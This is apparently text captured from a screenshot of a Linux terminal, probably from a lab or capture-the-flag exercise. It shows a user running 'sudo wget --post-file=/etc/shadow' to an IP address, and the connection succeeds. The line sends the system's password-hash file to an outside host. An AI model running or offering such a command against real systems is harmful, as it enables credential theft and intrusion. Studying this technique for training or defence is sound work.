 Shell No. 1
File Actions Edit View Help
jessie@CorpOne:~$ sudo wget --post-file=/etc/shadow 10.11.31.131
--2022-04-29 16:17:05-- http://10.11.31.131/
Connecting to 10.11.31.131:80... connected.
HTTP request sent, awaiting response...